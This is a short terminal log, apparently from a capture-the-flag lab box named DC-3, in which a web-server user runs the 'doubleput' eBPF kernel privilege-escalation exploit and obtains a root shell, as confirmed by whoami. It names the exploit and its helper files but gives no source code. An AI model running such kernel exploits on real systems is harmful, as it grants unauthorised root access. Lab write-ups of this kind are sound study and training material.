 www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
</templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
whoami
root